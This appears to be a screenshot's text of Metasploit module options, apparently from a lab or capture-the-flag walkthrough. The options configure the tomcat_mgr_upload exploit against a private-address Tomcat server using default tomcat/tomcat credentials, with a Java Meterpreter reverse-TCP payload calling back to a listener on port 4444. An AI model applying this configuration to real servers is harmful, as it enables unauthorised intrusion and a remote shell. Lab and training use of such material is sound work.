 Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.12.27 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.12.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal